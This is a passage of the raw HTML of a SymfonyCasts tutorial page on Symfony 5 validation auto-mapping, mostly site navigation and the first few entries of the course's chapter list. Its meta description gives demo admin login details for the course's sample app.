

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://symfonycasts.com/screencast/symfony5-upgrade/auto-mapping
body_size: 26330
content:
<!DOCTYPE html>
<html lang="en" class="scroll-smooth ">
<head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Head over to &quot;/admin/article&quot; and log in as an admin user: &quot;admin1@thespacebar.com&quot; password &quot;engage&quot;">
    <link rel="canonical" href="https://symfonycasts.com/screencast/symfony5-upgrade/auto-mapping">                        
    <meta property="og:title" content="Validation Auto-Mapping">
<meta property="og:description" content="Head over to &quot;/admin/article&quot; and log in as an admin user: &quot;admin1@thespacebar.com&quot; password &quot;engage&quot;">
<meta property="og:url" content="https://symfonycasts.com/screencast/symfony5-upgrade/auto-mapping">
            <meta property="og:image" content="https://i.vimeocdn.com/video/851292094-236de410a1c05cc7bcf3ac895fc3b7557b677003efdb54145956ba7c4ddeb9ff-d_1108x624?r=pad">
    
<meta name="twitter:card" content="summary">


    <title>Validation Auto-Mapping > Upgrading &amp; What&#039;s New in Symfony 5! | SymfonyCasts</title>

            <link rel="stylesheet" href="https://symfonycasts.com/build/150.42a35cc8.css" data-turbo-track="reload"><link rel="stylesheet" href="https://symfonycasts.com/build/tailwind.76cc7e2c.css" data-turbo-track="reload">

        <link rel="preconnect" href="https://kit.fontawesome.com">
        <link rel="preconnect" href="https://api.fontshare.com">
        <link rel="stylesheet" href="https://kit.fontawesome.com/f44096511e.css" crossorigin="anonymous">
    
                                            <script async defer src="https://sa.symfonycasts.com/latest.js"></script>
                    
        <script src="https://symfonycasts.com/build/runtime.831caf02.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/8764.79cb6dbe.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/560.7017a8cd.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/4987.fd46174f.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/2139.6951114b.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/2624.eedc0a93.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/1862.cd99a41b.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/4430.b8f58b3a.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/9698.57fac696.js" defer data-turbo-track="reload"></script><script src="https://symfonycasts.com/build/tailwind.67a06e99.js" defer data-turbo-track="reload"></script>
    
        
</head>
<body
        data-controller="preserve-hash"
        class="min-h-screen bg-white text-black-8 dark:text-white dark:bg-black-9"
        data-user-id=""
                data-is-dark-mode-on="false"
                data-dark-mode-disabled="false"
        data-analytics-video-stats-url="/api/analytics/video/duration">
    <turbo-frame id="header" target="_top">
        <header data-controller="mobile-menu" class="border-b border-black-2 dark:border-black-8 dark:bg-black-9">
        <section class="max-w-screen-2xl mx-auto py-3 px-5 flex justify-between items-center">
            <div class="flex grow">
                <button data-action="mobile-menu#toggle:prevent" class="md:hidden cursor-pointer relative w-4 h-6 mt-2.5 mr-3" aria-label="Mobile Menu Toggle">
                    <div class="bg-black-9 dark:bg-white w-4 h-0.5 rounded absolute top-4 -mt-0.5 transition-all duration-500 before:content-[''] before:bg-black-9 before:dark:bg-white before:w-4 before:h-0.5 before:rounded before:absolute before:transition-all before:duration-500 before:-translate-x-2 before:translate-y-2 after:content-[''] after:bg-black-9 after:dark:bg-white after:w-4 after:h-0.5 after:rounded after:absolute after:transition-all after:duration-500 after:-translate-x-2 after:-translate-y-2"></div>
                </button>
                <a href="/" class="text-3xl font-medium" aria-label="SymfonyCasts Homepage">
                    <div class="bg-[url('../images/symfonycasts-logo-dm.svg')] w-[52px] h-[45px] bg-cover bg-no-repeat min-[1099px]:bg-[url('../images/symfonycasts-logo.svg')] min-[1099px]:dark:bg-[url('../images/symfonycasts-logo-dm.svg')] min-[1099px]:w-[240px] min-[1099px]:bg-contain mr-5" alt="SymfonyCasts Logo"></div>
                </a>
                <span class="hidden md:flex md:grow items-center">
                                            <form action="/screencast/symfony5-upgrade/search"
      data-controller="rich-search"
      role="search"
      aria-expanded="false"
     class="group w-[228px] aria-expanded:w-full transition-all relative"
>
    <div class="relative">
        <div class="absolute inset-y-0 left-0 flex items-center pl-3 pointer-events-none">
            <svg aria-hidden="true" class="w-5 h-5 text-black-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M8 4a4 4 0 100 8 4 4 0 000-8zM2 8a6 6 0 1110.89 3.476l4.817 4.817a1 1 0 01-1.414 1.414l-4.816-4.816A6 6 0 012 8z" clip-rule="evenodd"></path></svg>
        </div>
        <input data-rich-search-target="input"
               autocomplete="off"
               data-action="keydown.meta+k@window->rich-search#openByKey keydown.ctrl+k@window->rich-search#openByKey focus->rich-search#open keydown->rich-search#hotkeys rich-search#syncInput"
               value=""
               name="q"
               type="text"
               class="w-full focus:ring-0 focus:ring-offset-0 focus:outline-none group-aria-expanded:border group-aria-expanded:rounded-b-none group-aria-expanded:border-b-0 group-aria-expanded:border-blue-6 bg-black-1 border dark:border-black-7 border-black-2 text-black-5 text-sm rounded-lg block pl-10 p-2 dark:bg-black-7 dark:placeholder-black-5 dark:text-white"
               placeholder="Search Tutorials"
               spellcheck="false"
               aria-label="search"
        >
            </div>
            <div data-rich-search-target="list"
             class="absolute w-full bg-black-1 dark:bg-black-7 rounded-b-lg z-30 group-aria-expanded:block hidden border border-t-0 border-blue-6"
        >
            <ul>
                <li data-rich-search-target="listItem"
                    data-action="mouseover->rich-search#moveWithMouse click->rich-search#selectAndSubmit"
                    class="group aria-selected:bg-blue-6 aria-selected:text-white cursor-pointer"
                    aria-selected="true"
                    data-search-action="/screencast/symfony5-upgrade/search"
                >
                    <div class="flex justify-between items-center p-3">
                        <i class="fa fa-search"></i>
                        <span data-rich-search-target="textItem" class="pl-3 grow text-ellipsis overflow-hidden whitespace-nowrap"></span>
                        <span class="text-black-9 dark:text-white rounded p-1 bg-black-2 dark:bg-black-8 font-normal text-sm min-w-[92px]">In this course</span>
                    </div>
                </li>

                <li data-rich-search-target="listItem"
                    data-action="mouseover->rich-search#moveWithMouse click->rich-search#selectAndSubmit"
                    class="group aria-selected:bg-blue-6 aria-selected:text-white cursor-pointer rounded-b-lg"
                    aria-selected="false"
                    data-search-action="/search"
                >
                    <div class="flex justify-between items-center p-3">
                        <i class="fa fa-search"></i>
                        <span data-rich-search-target="textItem" class="grow pl-3 text-ellipsis overflow-hidden whitespace-nowrap"></span>
                        <span class="text-black-9 dark:text-white rounded p-1 bg-black-2 dark:bg-black-8 font-normal text-sm min-w-[121px]">All SymfonyCasts</span>
                    </div>
                </li>
            </ul>
        </div>
    </form>

                                    </span>
            </div>
            <div class="font-semibold">
                <nav class="space-x-1.5 sm:space-x-2 min-[812px]:space-x-3 xl:space-x-5" aria-label="main">
                                                                <div  class="inline-block md:hidden"
     data-controller="dropdown"
     data-dropdown-offset-value="40"
     data-dropdown-placement-value="bottom"
     data-dropdown-close-on-click-inside-value="false"
     data-dropdown-use-overlay-value="true"
>
        <button data-action="dropdown#toggle:prevent" type="button"  class="py-1 px-2.5">
                                        <span class="sr-only">Open Search Menu</span>
                                <i class="fas fa-search fa-fw"></i>
                                </button>
    <div class="absolute z-50 hidden w-auto bg-white rounded-lg shadow dark:bg-black-8 py-5 px-7 after:absolute after:content-[&#039;&#039;] after:top-0 after:-translate-y-6 after:left-0 after:right-0 after:mx-auto after:border-[12px] after:w-4 after:border-b-white after:dark:border-b-black-8 after:border-transparent"
         data-dropdown-target="block"
    >
        <form action="/search"
      data-controller="rich-search"
      role="search"
      aria-expanded="false"
     class="group w-[228px] aria-expanded:w-full transition-all relative"
>
    <div class="relative">
        <div class="absolute inset-y-0 left-0 flex items-center pl-3 pointer-events-none">
            <svg aria-hidden="true" class="w-5 h-5 text-black-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M8 4a4 4 0 100 8 4 4 0 000-8zM2 8a6 6 0 1110.89 3.476l4.817 4.817a1 1 0 01-1.414 1.414l-4.816-4.816A6 6 0 012 8z" clip-rule="evenodd"></path></svg>
        </div>
        <input data-rich-search-target="input"
               autocomplete="off"
               data-action=""
               value=""
               name="q"
               type="text"
               class="w-full focus:ring-0 focus:ring-offset-0 focus:outline-none group-aria-expanded:border group-aria-expanded:border-blue-6 bg-black-1 border dark:border-black-7 border-black-2 text-black-5 text-sm rounded-lg block pl-10 p-2 dark:bg-black-7 dark:placeholder-black-5 dark:text-white"
               placeholder="Search Tutorials"
               spellcheck="false"
               aria-label="search"
        >
            </div>
    </form>

                            <h4 class="pt-4 pb-3 text-sm text-black-4 font-normal">Popular Search Topics</h4>
                            <ul class="list-none font-semibold text-lg gap-3">
                                <li><a href="/search?q=API%20Platform">API Platform</a></li>
                                <li><a href="/search?q=Doctrine">Doctrine</a></li>
                                <li><a href="/search?q=Turbo">Turbo</a></li>
                                <li><a href="/search?q=EasyAdmin">EasyAdmin</a></li>
                            </ul>
                            </div>
</div>
                    
                    <div  class="hidden md:inline-block"
     data-controller="dropdown"
     data-dropdown-offset-value="20"
     data-dropdown-placement-value="bottom"
     data-dropdown-close-on-click-inside-value="true"
     data-dropdown-use-overlay-value="false"
>
    <a href="/courses" class="hover:text-blue-6">Tutorials</a>    <button data-action="dropdown#toggle:prevent" type="button"  aria-label="Menu of Tutorial Topics"  class="">
        <i class="fa-regular fa-ellipsis pl-1 hover:text-blue-6"></i>    </button>
    <div class="z-50 absolute hidden w-auto bg-white divide-gray-100 rounded-lg shadow dark:bg-gray-700 dark:divide-gray-600 py-5 px-7"
         data-dropdown-target="block"
    >
        <a href="/courses" class="hover:text-blue-6" aria-label="View all Courses Link"><span class="text-lg font-semibold underline">View all Courses</span> <span class="font-sm font-normal">(129)</span></a>
                        <div class="grid grid-cols-2">
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/symfony" aria-label="Symfony 7 link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #06E7FC"></i>Symfony 7</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/symfony6" aria-label="Symfony 6 link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #6B02F7"></i>Symfony 6</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/symfony5" aria-label="Symfony 5 link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #A6F124"></i>Symfony 5</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/rest" aria-label="APIs link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #7BE89B"></i>APIs</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/doctrine" aria-label="Doctrine link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #06E7FC"></i>Doctrine</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/js-tools" aria-label="JavaScript Frameworks &amp; Tools link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #ED268F"></i>JavaScript Frameworks &amp; Tools</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/javascript" aria-label="JavaScript Fundamentals link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #ED268F"></i>JavaScript Fundamentals</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/testing" aria-label="Testing link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #E7E517"></i>Testing</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/drupal" aria-label="Drupal 8 link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #AF04F6"></i>Drupal 8</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/oo" aria-label="OOP link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #3502ED"></i>OOP</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/php" aria-label="PHP link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #07DBDE"></i>PHP</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/extras" aria-label="Dev Tools link"><i class="fa-solid fa-circle-small pr-3 text-[10px]" style="color: #E645CD"></i>Dev Tools</a>
                                </div>
                                                    </div>
                        </div>
</div>

                                            <a href="/gift-card/" class="hover:text-blue-6 hidden lg:inline" aria-label="Gift Card Link">Gift Card</a>
                        <a class="hover:text-blue-6 hidden lg:inline" href="/pricing" aria-label="Pricing Link">Pricing</a>
                    
                    <span class="hidden lg:inline border-r border-black-3 dark:border-black-6"></span>

                    <div  class="inline-block"
     data-controller="dropdown"
     data-dropdown-offset-value="40"
     data-dropdown-placement-value="bottom"
     data-dropdown-close-on-click-inside-value="true"
     data-dropdown-use-overlay-value="false"
>
        <button data-action="dropdown#toggle:prevent" type="button"  aria-label="Notifications list"  class="test-notifications-bell rounded-full py-1 px-2.5 hover:bg-black-1 hover:dark:bg-black-7 active:dark:bg-blue-8 active:dark:text-blue-5 active:bg-blue-1 active:text-blue-6">
                                    <i class="fa fa-bell fa-fw relative">
                                                                    <div class="bg-red-500 border-2 border-white dark:border-black-8 rounded-full h-[10px] w-[10px] absolute right-[-2px] top-[-2px] test-red-dot"></div>
                                                            </i>
                            </button>
    <div class="z-50 absolute h-[580px] overflow-y-scroll hidden md:2w-[530px] bg-white divide-y divide-gray-100 rounded-lg shadow dark:bg-gray-700 dark:divide-gray-600 py-5 px-7 after:absolute after:content-[&#039;&#039;] after:top-0 after:-translate-y-6 after:right-5 after:border-[12px] after:w-4 after:border-b-white after:dark:border-b-gray-700 after:border-transparent"
         data-dropdown-target="block"
    >
        <div class="flex justify-between">
                            <span class="text-lg font-semibold pb-4">Notifications</span>
                                                    </div>
                        <div class="flex pt-7">
                                                                                        <turbo-frame id="user-notifications-page1" src="/updates" loading="lazy" target="_top">
                                    Loading more entries <i class="fa fa-spinner fa-spin"></i>
                                </turbo-frame>
                                                    </div>
                        </div>
</div>

                    <a href="#"
                       class="nav-link py-1 px-2.5 hover:text-blue-6"
                       data-controller="dark-mode-toggle"
                       data-dark-mode-toggle-url-value="/api/set-dark-mode"
                       data-dark-mode-toggle-class-name-value="dark"
                       data-action="dark-mode-toggle#toggle:prevent"
                       aria-label="Light and Dark Mode Toggle"
                    ><i class="fa fa-adjust fa-fw"></i></a>

                    
                                            <span class="whitespace-nowrap">
                                                            <a class="btn-secondary-sm mr-2 whitespace-nowrap hidden md:inline-block" href="/login">Log In</a>
                                                                                        <a class="btn-blue-sm whitespace-nowrap inline-block" href="/signup">Sign Up</a>
                                                    </span>
                    
                </nav>
            </div>
        </section>
        <section data-mobile-menu-target="menu" class="absolute top-68 z-40 border-b border-black-2 dark:border-black-7 bg-white dark:bg-black-8 w-full text-2xl flex-col origin-top animate-open-menu hidden">
            <nav class="flex flex-col justify-between min-h-[90vh] py-8" aria-label="mobile">
                <div class="flex flex-col gap-2.5 p-0">
                    <div data-controller="toggle"
                         data-toggle-button-toggle-classes-value="fa-angle-down fa-angle-up"
                         data-toggle-hidden-classes-value="h-0 py-0"
                         data-toggle-shown-classes-value="py-5"
                         data-toggle-transition-height-value="true"
                    >
                        <div class="flex justify-between px-5">
                            <a href="/courses" class="hover:text-blue-6">
                                Tutorials
                            </a>
                            <button data-action="toggle#toggle:prevent">
                                <i class="fa-regular fa-angle-down pl-2 hover:text-blue-6"></i>
                            </button>
                        </div>
                                                <div class="bg-black-1 dark:bg-black-7 px-5 py-5 hidden overflow-hidden transition-all duration-500" data-toggle-target="content">
                            <span class="text-xs font-medium">Tracks (12)</span>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/symfony"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>Symfony 7</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/symfony6"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>Symfony 6</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/symfony5"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>Symfony 5</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/rest"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>APIs</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/doctrine"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>Doctrine</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/js-tools"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>JavaScript Frameworks &amp; Tools</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/javascript"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>JavaScript Fundamentals</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/testing"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>Testing</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/drupal"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>Drupal 8</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/oo"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>OOP</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/php"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>PHP</a>
                                </div>
                                                            <div class="py-[6px] px-[6px] text-base font-normal">
                                    <a class="hover:text-blue-6" href="/tracks/extras"><i class="fa-solid fa-circle-small pr-3 text-[10px]"></i>Dev Tools</a>
                                </div>
                                                        <a href="/courses" class="hover:text-blue-6"><span class="text-lg font-semibold underline">View all Courses</span> <span class="text-xs font-normal">(129)</span></a>
                        </div>
                    </div>
                    <a href="/gift-card/" class="hover:text-blue-6 px-5">
                        Gift Card
                    </a>
                                            <a class="hover:text-blue-6 px-5" href="/pricing">Pricing</a>
                                    </div>
                <div class="flex flex-col px-3">
                                            <a class="btn-secondary-sm text-center" href="/login">Log In</a>
                        <a class="btn-blue-sm text-center mt-2.5" href="/signup">Sign Up</a>
                                    </div>
            </nav>
        </section>
    </header>
</turbo-frame>


    <main class="mx-auto">    <div
        id="course-wrapper"
        class="relative md:static md:grid transition-all duration-500 md:grid-cols-[375px_minmax(0,1fr)]"
        data-controller="toggle chapters-sidebar-mobile chapters-list"
        data-toggle-shown-classes-value="md:grid-cols-[375px_minmax(0,1fr)]"
        data-toggle-hidden-classes-value="md:grid-cols-[74px_minmax(0,1fr)] chapter-list-hidden"
        data-toggle-start-hidden-value="false"
        data-toggle-fully-hidden-class-value=""
        data-toggle-cookie-name-value="isChapterListHidden"
        data-toggle-target="content"
        data-chapters-list-full-rendered-url-value="/screencast/126/_chaptersList/progress/45994?isChapterListHidden=0"
    >
        <div
            class="md:hidden z-30 fixed bottom-10"
            style="left: 40%;"
        >
            <button
                class="btn-primary-sm hidden"
                data-action="chapters-sidebar-mobile#close"
                data-chapters-sidebar-mobile-target="closeButton"
            >Close Chapter List <i class="fa-solid fa-layer-group"></i></button>
            <button
                class="btn-primary-sm"
                data-action="chapters-sidebar-mobile#open"
                data-chapters-sidebar-mobile-target="openButton"
            >View Chapter List <i class="fa-solid fa-layer-group"></i></button>
        </div>
        <div
            data-simplebar
            id="chapter-list-126"
            data-turbo-permanent="true"
            data-chapters-sidebar-mobile-target="content"
            class="!absolute z-20 w-full md:!sticky hidden md:block -mb-10 top-0 md:h-screen overflow-y-scroll border-r border-black-3 dark:border-black-6 shadow-md md:shadow-none"
            style="scrollbar-width:none;"
        >
            <div
                class="bg-white dark:bg-black-9 flex-shrink-0"
            >
                <!-- start course chapter list -->
                <div class="pt-4">
                    
<!-- Table of contents -->
<turbo-frame
    id="chapters-list-126"
    target="_top"
    data-chapters-list-target="sidebar"
>
    <div class="px-5">
        <div
            class="flex pb-3 md:justify-between"
            data-toggle-target="addHidingClass"
            data-hiding-class="md:justify-end"
            data-showing-class="md:justify-between"
        >
            <p class="text-xl font-semibold block md:sidebar-collapsed:hidden">Chapters</p>
            <button
                
                class="js-chapter-arrow hidden md:block"
                aria-label="toggle to close and open chapter list"
            >
                <i
                    class="fa-solid fa-arrow-left-to-line transition-all duration-500 "
                    data-toggle-target="addHidingClass"
                    data-hiding-class="md:rotate-180"
                ></i>
            </button>
        </div>
        <div class="text-xs flex gap-2 md:sidebar-collapsed:hidden pb-5 whitespace-nowrap">
            <span class="uppercase"><i class="fa-solid fa-layer-group pr-2"></i>29 Chapters</span>
            <span>|</span>
            <span><i class="fa fa-clock pr-2"></i> 3:14:24</span>
            <span>|</span>

                    </div>
                                                                                                    </div>
            <ul class="border-t border-black-3 dark:border-black-6 pt-5 js-chapter-list">
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/flex-symfony-require"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Flex, Versioning &amp; extra.symfony.require chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">01</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Flex, Versioning &amp; extra.symfony.require</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">8:32</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/version-constraints"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Managing Flex, extra.symfony.require &amp; Version Constraints chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">02</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Managing Flex, extra.symfony.require &amp; Version Constraints</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">5:02</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/upgrade-4.4"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Upgrading to Symfony 4.4 chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">03</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Upgrading to Symfony 4.4</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">5:46</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/upgrade-recipe-git"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Selectively Committing Recipe Updates chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">04</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Selectively Committing Recipe Updates</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">4:35</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/recipe-commands"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Upgrading Recipes: New Commands! chapter"
                            ></a>
                            <div>
